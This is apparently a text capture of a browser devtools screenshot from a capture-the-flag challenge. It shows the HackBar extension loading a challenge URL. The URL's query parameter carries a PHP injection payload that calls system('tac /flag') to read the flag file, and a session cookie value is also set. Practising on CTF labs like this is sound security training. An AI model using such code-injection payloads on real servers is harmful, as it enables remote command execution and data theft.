 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://898129e1-53f9-49f2-bb9f-d4afc2cceb76.www.polarctf.com:8090/?xxs=<?php system('tac /flag');?>
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C PHPSESSID=abcdefg